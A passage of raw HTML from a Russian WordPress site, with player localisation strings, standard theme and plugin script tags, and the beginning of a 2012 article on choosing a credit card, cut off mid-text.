(\u0433\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439)","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.estonian":"\u042d\u0441\u0442\u043e\u043d\u0441\u043a\u0438\u0439","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u0441\u043a\u0438\u0439","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438\u0439","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439","mejs.galician":"\u0413\u0430\u043b\u0438\u0441\u0438\u0439\u0441\u043a\u0438\u0439","mejs.german":"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439","mejs.greek":"\u0413\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0439","mejs.haitian-creole":"\u0413\u0430\u0438\u0442\u044f\u043d\u0441\u043a\u0438\u0439 \u043a\u0440\u0435\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.hebrew":"\u0418\u0432\u0440\u0438\u0442","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0412\u0435\u043d\u0433\u0435\u0440\u0441\u043a\u0438\u0439","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439","mejs.irish":"\u0418\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.italian":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439","mejs.japanese":"\u042f\u043f\u043e\u043d\u0441\u043a\u0438\u0439","mejs.korean":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0438\u0439","mejs.latvian":"\u041b\u0430\u0442\u0432\u0438\u0439\u0441\u043a\u0438\u0439","mejs.lithuanian":"\u041b\u0438\u0442\u043e\u0432\u0441\u043a\u0438\u0439","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0439","mejs.malay":"\u041c\u0430\u043b\u0430\u0439\u0441\u043a\u0438\u0439","mejs.maltese":"\u041c\u0430\u043b\u044c\u0442\u0438\u0439\u0441\u043a\u0438\u0439","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439","mejs.persian":"\u041f\u0435\u0440\u0441\u0438\u0434\u0441\u043a\u0438\u0439","mejs.polish":"\u041f\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439","mejs.romanian":"\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439","mejs.russian":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","mejs.serbian":"\u0421\u0435\u0440\u0431\u0441\u043a\u0438\u0439","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0446\u043a\u0438\u0439","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438\u0439","mejs.spanish":"\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439","mejs.swahili":"\u0421\u0443\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0439\u0441\u043a\u0438\u0439","mejs.turkish":"\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0439","mejs.vietnamese":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438\u0439","mejs.welsh":"\u0412\u0430\u043b\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.yiddish":"\u0418\u0434\u0438\u0448"}};</script>
<script type='text/javascript' src='https://pristavam.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js,qver=4.2.17.pagespeed.jm.LVhVlU2M6U.js' id='mediaelement-core-js'></script>
<script type='text/javascript' id='mediaelement-migrate-js'>!function(a){void 0===mejs.plugins&&(mejs.plugins={},mejs.plugins.silverlight=[],mejs.plugins.silverlight.push({types:[]})),mejs.HtmlMediaElementShim=mejs.HtmlMediaElementShim||{getTypeFromFile:mejs.Utils.getTypeFromFile},void 0===mejs.MediaFeatures&&(mejs.MediaFeatures=mejs.Features),void 0===mejs.Utility&&(mejs.Utility=mejs.Utils);var e=MediaElementPlayer.prototype.init,t=(MediaElementPlayer.prototype.init=function(){this.options.classPrefix="mejs-",this.$media=this.$node=a(this.node),e.call(this)},MediaElementPlayer.prototype._meReady);MediaElementPlayer.prototype._meReady=function(){this.container=a(this.container),this.controls=a(this.controls),this.layers=a(this.layers),t.apply(this,arguments)},MediaElementPlayer.prototype.getElement=function(e){return void 0!==a&&e instanceof a?e[0]:e},MediaElementPlayer.prototype.buildfeatures=function(e,t,i,s){for(var l=["playpause","current","progress","duration","tracks","volume","fullscreen"],r=0,n=this.options.features.length;r<n;r++){var o=this.options.features[r];if(this["build"+o])try{-1===l.indexOf(o)?this["build"+o](e,a(t),a(i),s):this["build"+o](e,t,i,s)}catch(e){console.error("error building "+o,e)}}}}((window,jQuery));</script>
<script type='text/javascript' id='mediaelement-js-extra'>var _wpmejsSettings={"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};</script>
<script src="https://pristavam.net/wp-includes/js/mediaelement,_wp-mediaelement.min.js,qver==6.2.7+hoverIntent.min.js,qver==1.10.2+imagesloaded.min.js,qver==4.1.4.pagespeed.jc.ix0lwJxF-W.js"></script><script>eval(mod_pagespeed_JjvF9DLMez);</script>
<script>eval(mod_pagespeed_nfhkf_6bCF);</script>
<script>eval(mod_pagespeed_wa0XxGETnw);</script>
<script type='text/javascript' id='jnews-frontend-js-extra'>var jnewsoption={"popup_script":"disable","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ru_RU","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"552","isblog":"1","admin_bar":"0","rtl":"0","gif":""};</script>
<script type='text/javascript' src='https://pristavam.net/wp-content/themes/jnews/assets/dist/frontend.min.js,qver=1.1.5.pagespeed.ce.9paem2P6v9.js' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://pristavam.net/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=1.1.5' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lc9hmMbAAAAACtvhe_Zrx0Vpr6cQNvsyiKuRlne&#038;ver=3.0' id='google-recaptcha-js'></script>
<script src="https://pristavam.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js,qver==3.1.2+regenerator-runtime.min.js,qver==0.13.11+wp-polyfill.min.js,qver==3.15.0.pagespeed.jc.VBpDze9lvy.js"></script><script>eval(mod_pagespeed_7st7mlgG8P);</script>
<script>eval(mod_pagespeed_7eimwsFVxq);</script>
<script>eval(mod_pagespeed_IrROgjGlr0);</script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>var wpcf7_recaptcha={"sitekey":"6Lc9hmMbAAAAACtvhe_Zrx0Vpr6cQNvsyiKuRlne","actions":{"homepage":"homepage","contactform":"contactform"}};</script>
<script src="https://pristavam.net/wp-content/plugins/contact-form-7,_modules,_recaptcha,_index.js,qver==5.7.5.1+jnews-like,_assets,_js,_plugin.js,qver==1.0.2.pagespeed.jc.kcviwPkLRK.js"></script><script>eval(mod_pagespeed_XkS_LSwzHQ);</script>
<script>eval(mod_pagespeed_K5tdegi_uP);</script>
<div class="jeg_ad jnews_mobile_sticky_ads"></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/pristavam.net\/pristavy\/kreditnyi-limit.html"},"dateCreated":"2012-05-20 15:20:10","datePublished":"2012-05-20 15:20:10","dateModified":"2013-04-21 19:29:11","url":"https:\/\/pristavam.net\/pristavy\/kreditnyi-limit.html","headline":"\u0412\u044b\u0431\u043e\u0440 \u043a\u0440\u0435\u0434\u0438\u0442\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u044b.","name":"\u0412\u044b\u0431\u043e\u0440 \u043a\u0440\u0435\u0434\u0438\u0442\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u044b.","articleBody":"<p style=\"text-align: justify;\"><a href=\"https:\/\/www.pristavam.net\/wp-content\/uploads\/2012\/05\/kreditka443222.jpg\"><img class=\"size-full wp-image-553 alignleft\" title=\"kreditnaya karta\" src=\"https:\/\/www.pristavam.net\/wp-content\/uploads\/2012\/05\/kreditka443222.jpg\" alt=\"\u041a\u0440\u0435\u0434\u0438\u0442\u043d\u0430\u044f \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0430\" width=\"150\" height=\"150\" \/><\/a>\u0418\u2026 \u0441\u043d\u043e\u0432\u0430 \u0437\u0434\u0440\u0430\u0432\u0441\u0442\u0432\u0443\u0439\u0442\u0435, \u0434\u043e\u0440\u043e\u0433\u043e\u0439 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044c. \u0412 \u044d\u0442\u043e\u0439 \u0441\u0442\u0430\u0442\u044c\u0435, \u043c\u044b \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0438\u043c \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430 \u043a\u0440\u0435\u0434\u0438\u0442\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u044b \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0435\u043c \u0440\u0430\u0437\u043e\u0431\u0440\u0430\u0442\u044c\u0441\u044f \u0432 \u043c\u043e\u043c\u0435\u043d\u0442\u0430\u0445 \u043d\u0430\u0438\u043b\u0443\u0447\u0448\u0435\u0433\u043e, \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u044b\u0431\u043e\u0440\u0430. \u0412\u0437\u0432\u0435\u0441\u0438\u043c \u0432\u0441\u0435 \u0437\u0430 \u0438 \u043f\u0440\u043e\u0442\u0438\u0432, \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u043e\u0439 \u0432 \u043f\u043e\u0432\u0441\u0435\u0434\u043d\u0435\u0432\u043d\u043e\u0439 \u0436\u0438\u0437\u043d\u0438.<\/p>\r\n<!--more-->\r\n<p style=\"text-align: justify;\">\u041d\u0430 \u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0438\u0439 \u0434\u0435\u043d\u044c \u043a\u0440\u0435\u0434\u0438\u0442\u043d\u044b\u0435 \u043a\u0430\u0440\u0442\u044b, \u043a\u0440\u0435\u043f\u043a\u043e \u0443\u0442\u0432\u0435\u0440\u0436\u0434\u0430\u044e\u0442\u0441\u044f \u0438 \u0432\u043e \u043c\u043d\u043e\u0433\u043e\u043c \u043e\u043f\u0440\u0430\u0432\u0434\u044b\u0432\u0430\u044e\u0442\u0441\u044f \u0432 \u0437\u0430\u043c\u0435\u043d\u0435 \u043d\u0430\u043b\u0438\u0447\u043d\u043e\u0441\u0442\u0438 \u043f\u0440\u0438 \u043f\u043e\u043a\u0443\u043f\u043a\u0430\u0445 \u0438 \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u043f\u043b\u0430\u0442\u0435\u0436\u0430\u0445. \u041f\u043b\u044e\u0441 \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0432 \u0442\u043e\u043c, \u0447\u0442\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c (\u0432\u043b\u0430\u0434\u0435\u043b\u0435\u0446) \u043a\u0430\u0440\u0442\u044b, \u043c\u043e\u0436\u0435\u0442 \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u043e \u0440\u0430\u0441\u043f\u043e\u0440\u044f\u0436\u0430\u0442\u044c\u0441\u044f \u0441\u0432\u043e\u0438\u043c\u0438 \u0434\u0435\u043d\u044c\u0433\u0430\u043c\u0438, \u0430 \u0432 \u0441\u043b\u0443\u0447\u0430\u0435 \u0438\u0445 \u043d\u0435\u0445\u0432\u0430\u0442\u043a\u0438, \u043f\u0440\u0438\u0432\u043b\u0435\u0447\u044c \u043a\u0440\u0435\u0434\u0438\u0442\u043d\u044b\u0435 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0430. \u0418 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u0438\u0439, \u0432 \u043f\u0440\u0435\u0434\u0435\u043b\u0430\u0445 \u043b\u0438\u043c\u0438\u0442\u0430 \u043a\u043e\u043d\u0435\u0447\u043d\u043e.\r\n<a href=\"https:\/\/www.pristavam.net\/pristavy\/riski-kreditovaniya-problema-dolga.html\" target=\"_blank\"> \u0411\u0430\u043d\u043a\u0438<\/a> \u0430\u043a\u0442\u0438\u0432\u043d\u043e \u00ab\u043f\u0440\u0438\u0443\u0447\u0430\u044e\u0442\u00bb \u0433\u0440\u0430\u0436\u0434\u0430\u043d \u043a \u043d\u043e\u0432\u043e\u043c\u0443 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u0443, \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438 \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u044f\u0442 \u043d\u0430 \u0432\u044b\u043f\u043b\u0430\u0442\u044b \u0437\u0430\u0440\u0430\u0431\u043e\u0442\u043d\u043e\u0439 \u043f\u043b\u0430\u0442\u044b \u043d\u0430 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438, \u043a\u0440\u0435\u0434\u0438\u0442\u043a\u0438 \u0436\u0435 \u0430\u043a\u0442\u0438\u0432\u043d\u043e \u0440\u0435\u043a\u043b\u0430\u043c\u0438\u0440\u0443\u044e\u0442\u0441\u044f \u0431\u0430\u043d\u043a\u0430\u043c\u0438 \u0438 \u0432 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0435 \u0432\u0440\u0435\u043c\u044f, \u0434\u0430\u0436\u0435 \u0432\u044b\u0434\u0430\u044e\u0442\u0441\u044f \u043a\u0440\u0435\u0434\u0438\u0442\u043a\u0438 \u0441\u043c\u0435\u0448\u0430\u043d\u043d\u043e\u0433\u043e \u0442\u0438\u043f\u0430, \u0442.\u0435. \u0437\u0430\u0440\u043f\u043b\u0430\u0442\u0430 \u0438 \u043a\u0440\u0435\u0434\u0438\u0442\u043d\u044b\u0439 \u043b\u0438\u043c\u0438\u0442 \u0432 \u043e\u0434\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0435. \u041a\u0441\u0442\u0430\u0442\u0438, \u043e\u0447\u0435\u043d\u044c \u0443\u0434\u043e\u0431\u043d\u043e, \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u0432 \u043b\u0438\u043c\u0438\u0442, \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0443 \u043a\u0430\u0440\u0442\u044b \u043d\u0435 \u043d\u0443\u0436\u043d\u043e \u0431\u0443\u0434\u0435\u0442 \u0434\u0443\u043c\u0430\u0442\u044c \u043e \u043f\u043e\u0433\u0430\u0448\u0435\u043d\u0438\u0438, \u043a\u0440\u0435\u0434\u0438\u0442 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0441\u043f\u0438\u0448\u0435\u0442\u0441\u044f \u0441 \u043d\u043e\u0432\u043e\u0433\u043e \u043f\u0440\u0438\u0445\u043e\u0434\u0430 \u0437\u0430\u0440\u043f\u043b\u0430\u0442\u043d\u044b\u0445 \u0434\u0435\u043d\u0435\u0433 \u043d\u0430 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0443. \u0417\u0430\u043a\u0430\u0437\u0430\u0442\u044c \u043a\u0440\u0435\u0434\u0438\u0442\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u043d\u0435 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u043e\u0441\u043e\u0431\u043e\u0433\u043e \u0442\u0440\u0443\u0434\u0430. \u0413\u043b\u0430\u0432\u043d\u043e\u0435, \u0447\u0442\u043e\u0431 \u043f\u0440\u043e\u0446\u0435\u043d\u0442 \u0431\u044b\u043b \u0432\u043c\u0435\u043d\u044f\u0435\u043c\u044b\u043c, \u043d\u043e \u043e\u0431 \u044d\u0442\u043e\u043c \u043f\u043e\u0433\u043e\u0432\u043e\u0440\u0438\u043c, \u0447\u0443\u0442\u044c \u043d\u0438\u0436\u0435.\r\n\u041a\u0440\u0435\u0434\u0438\u0442\u043d\u044b\u0439 \u043b\u0438\u043c\u0438\u0442, \u043c\u043e\u0436\u0435\u0442 \u043d\u0435\u0441\u0442\u0438 \u043e\u0433\u0440\u043e\u043c\u043d\u044b\u0439 \u043f\u043b\u044e\u0441, \u044d\u0442\u043e \u0431\u0435\u0441\u043f\u0440\u043e\u0446\u0435\u043d\u0442\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0441\u043d\u044f\u0442\u044b\u043c\u0438 \u0434\u0435\u043d\u044c\u0433\u0430\u043c\u0438, \u043b\u0438\u0431\u043e \u043f\u043e\u0442\u0440\u0430\u0447\u0435\u043d\u043d\u044b\u043c\u0438 \u043f\u043e \u0431\u0435\u0437\u043d\u0430\u043b\u0438\u0447\u043d\u043e\u043c\u0443 \u0440\u0430\u0441\u0447\u0435\u0442\u0443. \u0415\u0441\u043b\u0438 \u0432\u0441\u0435 \u0434\u0435\u043b\u0430\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u0438 \u0432\u043e\u0432\u0440\u0435\u043c\u044f \u0437\u0430\u043a\u0440\u044b\u0432\u0430\u0442\u044c \u043a\u0440\u0435\u0434\u0438\u0442, \u0442\u043e \u0431\u0435\u0441\u043f\u0440\u043e\u0446\u0435\u043d\u0442\u043d\u044b\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c \u043c\u043e\u0436\u043d\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0435\u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0440\u0430\u0437. \u0415\u0441\u043b\u0438 \u0432\u044b \u0435\u0449\u0435 \u0438 \u0440\u0430\u0441\u043f\u043b\u0430\u0447\u0438\u0432\u0430\u0435\u0442\u0435\u0441\u044c \u0432 \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0435 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u043e\u0439, \u0430 \u043d\u0435 \u0441\u043d\u0438\u043c\u0430\u0435\u0442\u0435 \u043d\u0430\u043b\u0438\u0447\u043d\u043e\u0441\u0442\u044c, \u0442\u043e \u043f\u0440\u043e\u0446\u0435\u043d\u0442 \u0437\u0430 \u0441\u043d\u044f\u0442\u0438\u0435 \u0434\u0435\u043d\u0435\u0433 \u0442\u043e\u0436\u0435 \u0432\u0430\u043c \u043d\u0435 \u0433\u0440\u043e\u0437\u0438\u0442, \u0438\u0431\u043e \u0431\u0435\u0437\u043d\u0430\u043b \u043d\u0435 \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0435\u0442 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u043d\u044b\u0445 \u043e\u0442\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u0439 \u043b\u044e\u0431\u043e\u043c\u0443, \u0443\u0432\u0430\u0436\u0430\u044e\u0449\u0435\u043c\u0443 \u0441\u0435\u0431\u044f \u0431\u0430\u043d\u043a\u0443.\r\n\u0415\u0449\u0435 \u043e\u0434\u043d\u0430, \u043e\u0447\u0435\u043d\u044c \u0443\u0434\u043e\u0431\u043d\u0430\u044f \u0444\u0438\u0448\u043a\u0430, \u044d\u0442\u043e \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u0431\u0430\u043d\u043a\u0438\u043d\u0433 \u0438 \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 \u0431\u0430\u043d\u043a. \u0412 \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0435, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043b\u0438\u0447\u043d\u044b\u0439 \u043a\u0430\u0431\u0438\u043d\u0435\u0442 \u0438 \u0432 \u043d\u0435\u043c \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043f\u043e \u0432\u0441\u0435\u043c \u0441\u0432\u043e\u0438\u043c \u0434\u0435\u043d\u0435\u0436\u043d\u044b\u043c \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f\u043c \u043d\u0430 \u043a\u0430\u0440\u0442\u0435, \u0430 \u0442\u0430\u043a \u0436\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u044c \u043f\u043e\u043a\u0443\u043f\u043a\u0438 \u0432 \u0441\u0435\u0442\u0438, \u043b\u0438\u0431\u043e \u0434\u0435\u043b\u0430\u0442\u044c \u0434\u0435\u043d\u0435\u0436\u043d\u044b\u0435 \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u044b \u043f\u043e \u0448\u0442\u0440\u0430\u0444\u0430\u043c, \u043a\u043e\u043c\u043c\u0443\u043d\u0430\u043b\u044c\u043d\u044b\u043c \u043f\u043b\u0430\u0442\u0435\u0436\u0430\u043c \u0438 \u0442.\u0434. \u0438 \u0442.\u043f. \u0412 \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u043e\u0439 \u0432\u0435\u0440\u0441\u0438\u0438, \u0432\u044b \u0431\u0443\u0434\u0435\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f \u0432 \u0432\u0438\u0434\u0435 \u0421\u041c\u0421 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0439, \u043f\u043e\u0441\u043b\u0435 \u043a\u0430\u0436\u0434\u043e\u0439 \u043f\u043e\u043a\u0443\u043f\u043a\u0438, \u0438\u043b\u0438 \u0441\u043d\u044f\u0442\u0438\u044f \u0434\u0435\u043d\u0435\u0433, \u0442\u0430\u043a \u0436\u0435 \u0432\u0430\u043c \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u044f\u0442 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0437\u043d\u0430\u043a\u043e\u043c\u0438\u0442\u044c\u0441\u044f \u0441 \u043d\u043e\u0432\u044b\u043c\u0438 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u0430\u043c\u0438 \u0431\u0430\u043d\u043a\u0430 \u0438 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u043d\u044b\u043c\u0438 \u0441\u0442\u0430\u0432\u043a\u0430\u043c\u0438.\r\n\u0418 \u0435\u0449\u0435 \u043e\u0434\u043d\u0430 \u043d\u0435 \u043c\u0435\u043d\u0435\u0435 \u043f\u0440\u0438\u044f\u0442\u043d\u0430\u044f \u00ab\u043f\u0440\u0438\u043c\u043e\u0447\u043a\u0430\u00bb, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0438\u043e\u0434\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u043b\u0430\u0442\u0435\u0436\u0438, \u0442.\u0435. \u043f\u043b\u0430\u0442\u0435\u0436\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043b\u0430\u043d\u0438\u0440\u0443\u0435\u0442\u0435 \u0434\u0435\u043b\u0430\u0442\u044c \u0435\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u043e \u0438\u043b\u0438 \u0435\u0436\u0435\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u043e, \u0434\u0430 \u0445\u043e\u0442\u044c \u0435\u0436\u0435\u0434\u043d\u0435\u0432\u043d\u043e, \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u0434\u0430\u043d\u043d\u0443\u044e \u0443\u0441\u043b\u0443\u0433\u0443 \u0432 \u043b\u0438\u0447\u043d\u043e\u043c \u043a\u0430\u0431\u0438\u043d\u0435\u0442\u0435 \u0438 \u0431\u0430\u043d\u043a, \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0431\u0443\u0434\u0435\u0442 \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u0438\u0442\u044c \u0434\u0435\u043d\u0435\u0436\u043a\u0443, \u0432 \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u043e\u0435 \u0432\u0430\u043c\u0438 \u0432\u0440\u0435\u043c\u044f.\r\n\u0422\u0435\u043f\u0435\u0440\u044c \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0438\u043c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0432\u044b\u0431\u043e\u0440\u0430 \u043a\u0440\u0435\u0434\u0438\u0442\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u044b \u0438 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u0435\u0449\u0438, \u043d\u0430 \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u0430\u0448\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 \u0446\u0435\u043b\u0438\u043a\u043e\u043c \u0438 \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e.\r\n\u0421\u0430\u043c\u043e\u0435 \u0433\u043b\u0430\u0432\u043d\u043e\u0435, \u044d\u0442\u043e \u0434\u043e\u0433\u043e\u0432\u043e\u0440. \u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0435\u0433\u043e \u0445\u043e\u0442\u044c \u0434\u0435\u0441\u044f\u0442\u044c \u0440\u0430\u0437, \u043f\u043e\u043a\u0430 \u043d\u0435 \u043f\u0440\u043e\u043d\u0438\u043a\u043d\u0438\u0442\u0435\u0441\u044c \u0432 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u043a\u0430\u0436\u0434\u043e\u0439 \u0431\u0443\u043a\u043e\u0432\u043a\u0438. \u041f\u043e\u0442\u0440\u0430\u0442\u044c\u0442\u0435 \u0447\u0430\u0441 \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u0438\u043b\u0438 \u0434\u0435\u043d\u044c, \u043d\u043e \u0438\u0437\u0443\u0447\u0438\u0442\u0435 \u0435\u0433\u043e \u0442\u0430\u043a, \u0447\u0442\u043e\u0431 \u0447\u0435\u0442\u043a\u043e \u0437\u043d\u0430\u0442\u044c \u043d\u0430\u0434\u043e \u0432\u0430\u043c \u044d\u0442\u043e \u0438\u043b\u0438 \u043d\u0435\u0442. \u0412 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u0439 \u043c\u043e\u043c\u0435\u043d\u0442, \u043a\u0440\u0443\u043f\u043d\u0435\u0439\u0448\u0438\u0435 \u0431\u0430\u043d\u043a\u0438 \u0441\u0442\u0440\u0430\u043d\u044b \u043d\u0435 \u043f\u0438\u0448\u0443\u0442 \u0442\u0435\u043a\u0441\u0442\u043e\u0432 \u043c\u0435\u043b\u043a\u0438\u043c \u0448\u0440\u0438\u0444\u0442\u043e\u043c \u0438 \u043d\u0435 \u043f\u044b\u0442\u0430\u044e\u0442\u0441\u044f \u0432\u0430\u0441 \u0437\u0430\u0434\u0443\u0440\u0438\u0442\u044c. \u041d\u0435\u0434\u0430\u0432\u043d\u043e, \u0437\u043d\u0430\u043a\u043e\u043c\u044b\u0439 \u043f\u043e\u043f\u0440\u043e\u0441\u0438\u043b \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u0441 \u043d\u0438\u043c \u043f\u0440\u0438 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0438 \u043a\u0440\u0435\u0434\u0438\u0442\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u044b \u0432 \u0421\u0431\u0435\u0440\u0431\u0430\u043d\u043a\u0435, 